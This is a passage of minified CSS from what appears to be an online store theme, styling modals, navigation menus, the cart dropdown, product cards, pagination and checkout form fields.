";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#333;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #757575;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#757575;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#757575}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#757575}.card--alternate:hover .card-body{background-color:#757575}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #757575;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#757575;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#757575;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#757575}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#757575;stroke:#757575}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#757575;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#757575}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#333;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#757575;stroke:#757575}.navPages-action.activePage,.navPages-action:hover{color:#757575}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#757575;stroke:#757575}.navPages-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 